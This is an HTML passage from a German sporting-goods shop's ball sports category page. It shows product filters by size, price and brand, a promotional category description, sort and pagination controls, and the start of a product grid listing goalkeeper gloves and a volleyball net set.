                        <input class="mf_filter" id="attrfilter_Gr%C3%B6%C3%9Fe_XXS%2FX"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Gr%C3%B6%C3%9Fe][XXS%2FX]"  value="1" >
                        <label for="attrfilter_Gr%C3%B6%C3%9Fe_XXS%2FX">
                            <span id="attrtitle_Gr%C3%B6%C3%9Fe_XXS%2FX" class=" ">
                                XXS/X                            </span>
                        </label>
                    </p>
                                                                            <div class="mfshowmore">Mehr anzeigen...</div>
                <div class="mfshowless">Weniger anzeigen...</div>
                
                    </div>
                </div>
                                                                                            <div class="attrcol price_slider " data-hideafter="0">
                    <div class="attrhead">
                        <label id="test_attrfilterTitle_Preis_3">
                                                                                                                                                    Preis (€):
                        </label>
                                    </div>
                    <div class="attrbody">
                
                                                                                                                                                                                                                                                                    <div class="slider-range" data-values="0|699|0|699" data-disabled="0">
                        <input class="mf_filter" class="slider_input"  type="hidden"  name="attrfilter[Preis][1]"  value="">
                    </div>
                    <div class="slider-amount">
                        <div class="slidervalbox">
                            <input type="text" class="slidervalinput slidermin" onClick="this.select();" name="minpriceselected" value="0">
                        </div>
                        <div class="slidervalto">-</div>
                        <div class="slidervalbox">
                            <input type="text" class="slidervalinput slidermax" onClick="this.select();" name="maxpriceselected" value="699">
                        </div>
                        <div class="slidersubmit">
                                                        <button type="button" class="slidersubmitbutton submitButton largeButton">GO</button>
                                                    </div>
                    </div>
                    
                    
                                                <div class="mfshowmore">Mehr anzeigen...</div>
                <div class="mfshowless">Weniger anzeigen...</div>
                
                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="attrcol manufacturer " data-hideafter="0">
                    <div class="attrhead">
                        <label id="test_attrfilterTitle_Hersteller_4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        Hersteller:
                        </label>
                                    </div>
                    <div class="attrbody">
                
                                                                        <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Adidas"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Adidas]"  value="1" >
                        <label for="attrfilter_Hersteller_Adidas">
                            <span id="attrtitle_Hersteller_Adidas" class=" ">
                                Adidas                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Asics"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Asics]"  value="1" >
                        <label for="attrfilter_Hersteller_Asics">
                            <span id="attrtitle_Hersteller_Asics" class=" ">
                                Asics                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Athlecia"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Athlecia]"  value="1" >
                        <label for="attrfilter_Hersteller_Athlecia">
                            <span id="attrtitle_Hersteller_Athlecia" class=" ">
                                Athlecia                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Babolat"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Babolat]"  value="1" >
                        <label for="attrfilter_Hersteller_Babolat">
                            <span id="attrtitle_Hersteller_Babolat" class=" ">
                                Babolat                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Base"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Base]"  value="1" >
                        <label for="attrfilter_Hersteller_Base">
                            <span id="attrtitle_Hersteller_Base" class=" ">
                                Base                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Bauer"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Bauer]"  value="1" >
                        <label for="attrfilter_Hersteller_Bauer">
                            <span id="attrtitle_Hersteller_Bauer" class=" ">
                                Bauer                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_CYTEC"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][CYTEC]"  value="1" >
                        <label for="attrfilter_Hersteller_CYTEC">
                            <span id="attrtitle_Hersteller_CYTEC" class=" ">
                                CYTEC                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Carlton"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Carlton]"  value="1" >
                        <label for="attrfilter_Hersteller_Carlton">
                            <span id="attrtitle_Hersteller_Carlton" class=" ">
                                Carlton                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_DONIC_SCHILDKR%C3%96T"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][DONIC_SCHILDKR%C3%96T]"  value="1" >
                        <label for="attrfilter_Hersteller_DONIC_SCHILDKR%C3%96T">
                            <span id="attrtitle_Hersteller_DONIC_SCHILDKR%C3%96T" class=" ">
                                DONIC SCHILDKRÖT                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Derbystar"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Derbystar]"  value="1" >
                        <label for="attrfilter_Hersteller_Derbystar">
                            <span id="attrtitle_Hersteller_Derbystar" class=" ">
                                Derbystar                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Donic"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Donic]"  value="1" >
                        <label for="attrfilter_Hersteller_Donic">
                            <span id="attrtitle_Hersteller_Donic" class=" ">
                                Donic                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Dunlop"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Dunlop]"  value="1" >
                        <label for="attrfilter_Hersteller_Dunlop">
                            <span id="attrtitle_Hersteller_Dunlop" class=" ">
                                Dunlop                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Erima"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Erima]"  value="1" >
                        <label for="attrfilter_Hersteller_Erima">
                            <span id="attrtitle_Hersteller_Erima" class=" ">
                                Erima                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_FOX"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][FOX]"  value="1" >
                        <label for="attrfilter_Hersteller_FOX">
                            <span id="attrtitle_Hersteller_FOX" class=" ">
                                FOX                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Falke"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Falke]"  value="1" >
                        <label for="attrfilter_Hersteller_Falke">
                            <span id="attrtitle_Hersteller_Falke" class=" ">
                                Falke                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_GORE_WEAR"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][GORE_WEAR]"  value="1" >
                        <label for="attrfilter_Hersteller_GORE_WEAR">
                            <span id="attrtitle_Hersteller_GORE_WEAR" class=" ">
                                GORE WEAR                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_GRAYS"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][GRAYS]"  value="1" >
                        <label for="attrfilter_Hersteller_GRAYS">
                            <span id="attrtitle_Hersteller_GRAYS" class=" ">
                                GRAYS                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_HEAD"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][HEAD]"  value="1" >
                        <label for="attrfilter_Hersteller_HEAD">
                            <span id="attrtitle_Hersteller_HEAD" class=" ">
                                HEAD                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Hummel"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Hummel]"  value="1" >
                        <label for="attrfilter_Hersteller_Hummel">
                            <span id="attrtitle_Hersteller_Hummel" class=" ">
                                Hummel                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_JOY"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][JOY]"  value="1" >
                        <label for="attrfilter_Hersteller_JOY">
                            <span id="attrtitle_Hersteller_JOY" class=" ">
                                JOY                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Lacoste"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Lacoste]"  value="1" >
                        <label for="attrfilter_Hersteller_Lacoste">
                            <span id="attrtitle_Hersteller_Lacoste" class=" ">
                                Lacoste                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_MCDAVID"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][MCDAVID]"  value="1" >
                        <label for="attrfilter_Hersteller_MCDAVID">
                            <span id="attrtitle_Hersteller_MCDAVID" class=" ">
                                MCDAVID                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_MIKASA"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][MIKASA]"  value="1" >
                        <label for="attrfilter_Hersteller_MIKASA">
                            <span id="attrtitle_Hersteller_MIKASA" class=" ">
                                MIKASA                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Molten_Europe"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Molten_Europe]"  value="1" >
                        <label for="attrfilter_Hersteller_Molten_Europe">
                            <span id="attrtitle_Hersteller_Molten_Europe" class=" ">
                                Molten Europe                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_NIKE"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][NIKE]"  value="1" >
                        <label for="attrfilter_Hersteller_NIKE">
                            <span id="attrtitle_Hersteller_NIKE" class=" ">
                                NIKE                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_ON"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][ON]"  value="1" >
                        <label for="attrfilter_Hersteller_ON">
                            <span id="attrtitle_Hersteller_ON" class=" ">
                                ON                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Pro_Touch"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Pro_Touch]"  value="1" >
                        <label for="attrfilter_Hersteller_Pro_Touch">
                            <span id="attrtitle_Hersteller_Pro_Touch" class=" ">
                                Pro Touch                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Puma"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Puma]"  value="1" >
                        <label for="attrfilter_Hersteller_Puma">
                            <span id="attrtitle_Hersteller_Puma" class=" ">
                                Puma                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_REECE"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][REECE]"  value="1" >
                        <label for="attrfilter_Hersteller_REECE">
                            <span id="attrtitle_Hersteller_REECE" class=" ">
                                REECE                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_REUSCH"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][REUSCH]"  value="1" >
                        <label for="attrfilter_Hersteller_REUSCH">
                            <span id="attrtitle_Hersteller_REUSCH" class=" ">
                                REUSCH                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_SCHILDKR%C3%96T"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][SCHILDKR%C3%96T]"  value="1" >
                        <label for="attrfilter_Hersteller_SCHILDKR%C3%96T">
                            <span id="attrtitle_Hersteller_SCHILDKR%C3%96T" class=" ">
                                SCHILDKRÖT                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_SHOCK_DOCTOR"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][SHOCK_DOCTOR]"  value="1" >
                        <label for="attrfilter_Hersteller_SHOCK_DOCTOR">
                            <span id="attrtitle_Hersteller_SHOCK_DOCTOR" class=" ">
                                SHOCK DOCTOR                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_SKS"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][SKS]"  value="1" >
                        <label for="attrfilter_Hersteller_SKS">
                            <span id="attrtitle_Hersteller_SKS" class=" ">
                                SKS                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_TALBOT%2FTORRO"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][TALBOT%2FTORRO]"  value="1" >
                        <label for="attrfilter_Hersteller_TALBOT%2FTORRO">
                            <span id="attrtitle_Hersteller_TALBOT%2FTORRO" class=" ">
                                TALBOT/TORRO                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_TRETORN"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][TRETORN]"  value="1" >
                        <label for="attrfilter_Hersteller_TRETORN">
                            <span id="attrtitle_Hersteller_TRETORN" class=" ">
                                TRETORN                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Tennis_Point"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Tennis_Point]"  value="1" >
                        <label for="attrfilter_Hersteller_Tennis_Point">
                            <span id="attrtitle_Hersteller_Tennis_Point" class=" ">
                                Tennis Point                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Trace"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Trace]"  value="1" >
                        <label for="attrfilter_Hersteller_Trace">
                            <span id="attrtitle_Hersteller_Trace" class=" ">
                                Trace                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Under_Armour"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Under_Armour]"  value="1" >
                        <label for="attrfilter_Hersteller_Under_Armour">
                            <span id="attrtitle_Hersteller_Under_Armour" class=" ">
                                Under Armour                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_WILSON"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][WILSON]"  value="1" >
                        <label for="attrfilter_Hersteller_WILSON">
                            <span id="attrtitle_Hersteller_WILSON" class=" ">
                                WILSON                            </span>
                        </label>
                    </p>
                                                                <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Hersteller_Yonex"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Hersteller][Yonex]"  value="1" >
                        <label for="attrfilter_Hersteller_Yonex">
                            <span id="attrtitle_Hersteller_Yonex" class=" ">
                                Yonex                            </span>
                        </label>
                    </p>
                                                                            <div class="mfshowmore">Mehr anzeigen...</div>
                <div class="mfshowless">Weniger anzeigen...</div>
                
                    </div>
                </div>
                                                                                            <div class="attrcol reduced " data-hideafter="0">
                    <div class="attrhead">
                        <label id="test_attrfilterTitle_Reduziert_5">
                                                                                                                                                    Reduziert:
                        </label>
                                    </div>
                    <div class="attrbody">
                
                                                                        <p class="attrfilter">
                        <input class="mf_filter" id="attrfilter_Reduziert_nur_reduzierte_Artikel"  type="checkbox" onclick="$('#filterList').submit();" name="attrfilter[Reduziert][nur_reduzierte_Artikel]"  value="1" >
                        <label for="attrfilter_Reduziert_nur_reduzierte_Artikel">
                            <span id="attrtitle_Reduziert_nur_reduzierte_Artikel" class=" ">
                                nur reduzierte Artikel                            </span>
                        </label>
                    </p>
                                                                            <div class="mfshowmore">Mehr anzeigen...</div>
                <div class="mfshowless">Weniger anzeigen...</div>
                
                    </div>
                </div>
                </fieldset>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
        </form>
    </div>
    <div id="mfmask"><img src="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/img/ajaxload.gif?1596565588" class="ajax-loader"/></div>
    </div>

    
    

    
            

    

    
            

    
            

    
    

    
            



    
    <!-- Trusted Shops Reviews Toolkit v-->
    


                                </div>
                            </div>
                        
                        <div class="col-xs-12 col-md-9">

                            <div id="content">
                                
                                    
                                                                            
    

                        
                

                
                    <div id="catLongDescLocator" class="categoryDescription"><div id="forster-kat">
<h1>Ballsport Kleidung &amp; Equipment &ndash; SPORT Forster Online Shop</h1>

<p>Ballsportarten begeistern Millionen &ndash; ob als Teamplayer auf dem <b>Fu&szlig;ballplatz</b>, mit schnellen Reaktionen beim <b>Tennis</b> oder kraftvollen Schmetterb&auml;llen im <b>Volleyball</b>. Bei <b>Sport Forster</b> findest du die passende <b>Sportbekleidung, Ausr&uuml;stung und Zubeh&ouml;r</b> f&uuml;r deine Lieblingssportart &ndash; online oder in unseren Filialen in <b>Unterhaching und Gr&uuml;nwald</b>.</p>

<h2>&#127934; Tennisbekleidung &amp; Schl&auml;ger f&uuml;r Damen, Herren &amp; Kinder</h2>

<p>Top-Marken wie <b>Head, Babolat, Pro Touch und Nike</b> bieten dir funktionale Tennisbekleidung&nbsp;und hochwertige Tennisschl&auml;ger&nbsp;f&uuml;r Training und Turnier. Ob du Einsteiger bist oder auf dem Court wettkampfbereit durchstartest &ndash; wir haben die passende Ausr&uuml;stung f&uuml;r dich.</p>

<h2>&#9917; Fu&szlig;ballschuhe, Trikots &amp; Zubeh&ouml;r</h2>

<p>F&uuml;r leidenschaftliche Kicker findest du bei uns alles rund um <a href="/ballsport/fussball/" title="Fußballartikel kaufen">Fu&szlig;ball</a>: <b>Fu&szlig;ballschuhe, Shorts, Stutzen, Schienbeinschoner</b> und Fu&szlig;b&auml;lle&nbsp;&ndash; ideal f&uuml;r Verein, Schule oder Freizeit. Unsere Highlights stammen von Marken wie <b>adidas, Puma und Nike</b>.</p>

<h2>&#127952; Volleyball, Handball &amp; weitere Ballsportarten</h2>

<p>Auch f&uuml;r Volleyball, Handball&nbsp;und andere Ballsportarten f&uuml;hren wir die passende Bekleidung, B&auml;lle und Zubeh&ouml;r. Ob Hallenschuhe, Sportshirts oder Teamtaschen &ndash; mit unserer <a href="/sport-marken/" title="Sport-Marken Übersicht">Markenvielfalt</a> bist du bestens ausgestattet.</p>

<h2>Deine Vorteile bei SPORT Forster</h2>

<ul>
	<li>&#9989; Gro&szlig;e Auswahl an <b>Ballsport-Bekleidung &amp; Ausr&uuml;stung</b></li>
	<li>&#9989; Top-Marken: adidas, Nike, Head, under Armour u.v.m.</li>
	<li>&#9989; Beratung in unseren Filialen &amp; per Mail oder Telefon</li>
	<li>&#9989; Bequemer Online-Kauf mit schneller Lieferung</li>
</ul>

<h2>Online shoppen oder vor Ort beraten lassen</h2>

<p>INTERSPORT Forster steht f&uuml;r Kompetenz im Bereich <b>Ballsport</b>. Ob du <b>Fu&szlig;ballschuhe f&uuml;r Kinder</b>, <b>Tennisschl&auml;ger f&uuml;r Erwachsene</b> oder <b>Volleyballkleidung f&uuml;rs Training</b> suchst &ndash; bei uns wirst du f&uuml;ndig. Besuche unseren <b>Online-Shop</b> oder unsere Stores in <b>Unterhaching und Gr&uuml;nwald</b>.</p>

<p><b>&rarr; Jetzt Ballsport-Bekleidung &amp; Equipment entdecken!</b></p>

<hr class="hr-grey" /></div></div>
            
        
        
    
                

        <div id="multifilter_content">
            <div id="listcontent">
    
        <div class="page-header">
                        <h1>
                Ballsport
                            </h1>
        </div>
    
    <div class="listRefine clear bottomRound" style="position: static">
        <div class="refineParams row clear">
    <div class="col-xs-12 pagination-options">
                                    <div class="pull-left">
                            
            <ol class="pagination pagination-sm" id="itemsPager">
            <li class="prev disabled">
                                    <span>&larr; Zurück</span>
                            </li>

                                                            <li class="active">
                        <a href="https://www.sportforster.de/ballsport/">1</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=1">2</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=2">3</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=3">4</a>
                    </li>
                                                                                   <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=4">5</a>
                    </li>
                                                                                   <li class="disabled">
                        <span>...</span>
                    </li>
                    <li>
                        <a href="https://www.sportforster.de/ballsport/?pgNr=17">18</a>
                    </li>
                                                
            <li class="next">
                                    <a href="https://www.sportforster.de/ballsport/?pgNr=1">Weiter &rarr;</a>
                            </li>
         </ol>
                                </div>
                    
                    <div class="pull-right options">
                                            
                    
                                            
                                            
        <div class="btn-group">
            <button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown">
                <strong>Sortierung:</strong>
                                    Wählen
                                <span class="caret"></span>
            </button>
            <ul class="dropdown-menu" role="menu">
                                    <li class="desc">
                        <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=40&amp;listorderby=oxtitle&amp;listorder=desc&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" title="Titel absteigend">
                            <i class="fa fa-caret-down"></i> Titel
                        </a>
                    </li>
                    <li class="asc">
                        <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=40&amp;listorderby=oxtitle&amp;listorder=asc&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" title="Titel aufsteigend">
                            <i class="fa fa-caret-up"></i> Titel
                        </a>
                    </li>
                                    <li class="desc">
                        <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=40&amp;listorderby=oxprice&amp;listorder=desc&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" title="Preis absteigend">
                            <i class="fa fa-caret-down"></i> Preis
                        </a>
                    </li>
                    <li class="asc">
                        <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=40&amp;listorderby=oxprice&amp;listorder=asc&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" title="Preis aufsteigend">
                            <i class="fa fa-caret-up"></i> Preis
                        </a>
                    </li>
                            </ul>
        </div>
                        
                                            
<div class="btn-group">
    <button type="button" class="btn btn-default btn-sm dropdown-toggle" data-toggle="dropdown">
        <strong>Artikel pro Seite</strong>
                    40
                <span class="caret"></span>
    </button>
    <ul class="dropdown-menu" role="menu">
                    <li>
                <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=40&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67"  class="selected">40</a>
            </li>
                    <li>
                <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=80&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" >80</a>
            </li>
                    <li>
                <a href="https://www.sportforster.de/ballsport/?ldtype=grid&amp;_artperpage=160&amp;pgNr=0&amp;cl=alist&amp;searchparam=&amp;cnid=67" >160</a>
            </li>
            </ul>
</div>                                </div>
                <div class="clearfix"></div>
    </div>
</div>

        </div>
    
    
    
<div class="boxwrapper" id="boxwrapper_productList">
    
                

        <div class="list-container" id="productList">
                            
                
                                    <div class="row gridView newItems">
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_1" action="https://www.sportforster.de/ballsport/Erima-FleX-Ray-New-Talent-Fussball-Torwarthandschuhe-950032-black-green-gecko.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103023">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Erima-FleX-Ray-New-Talent-Fussball-Torwarthandschuhe-950032-black-green-gecko.html" title="Erima FleX-Ray New Talent Fußball-Torwarthandschuhe ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/erima_flex_ray_new_talent_fu_ball_t_7222202_032_1164.jpg" alt="Erima FleX-Ray New Talent Fußball-Torwarthandschuhe " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_1" href="https://www.sportforster.de/ballsport/Erima-FleX-Ray-New-Talent-Fussball-Torwarthandschuhe-950032-black-green-gecko.html" class="title" title="Erima FleX-Ray New Talent Fußball-Torwarthandschuhe ">
                        <span>Erima FleX-Ray New Talent Fußball-Torwarthandschuhe </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            33,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_1" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Erima-FleX-Ray-New-Talent-Fussball-Torwarthandschuhe-950032-black-green-gecko.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_2" action="https://www.sportforster.de/ballsport/Schildkroet-Volleyball-Netzgarnitur-Keine-Farbe.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103521">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Schildkroet-Volleyball-Netzgarnitur-Keine-Farbe.html" title="Schildkröt Volleyball Netzgarnitur ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/schildkr_t_schildkr_t_volleyball_netzgarn_970984_000_1415.jpg" alt="Schildkröt Volleyball Netzgarnitur " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_2" href="https://www.sportforster.de/ballsport/Schildkroet-Volleyball-Netzgarnitur-Keine-Farbe.html" class="title" title="Schildkröt Volleyball Netzgarnitur ">
                        <span>Schildkröt Volleyball Netzgarnitur </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>169,99 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            100,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Schildkroet-Volleyball-Netzgarnitur-Keine-Farbe.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
